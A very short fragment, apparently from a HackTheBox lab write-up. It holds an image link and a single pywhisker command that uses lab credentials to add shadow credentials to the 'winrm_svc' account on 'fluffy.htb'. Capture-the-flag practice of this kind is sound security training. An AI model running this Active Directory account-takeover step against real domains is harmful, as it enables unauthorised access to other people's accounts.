 pywhisker -d fluffy.htb -u "p.agila" -p "prometheusx-303" --target winrm_svc --action add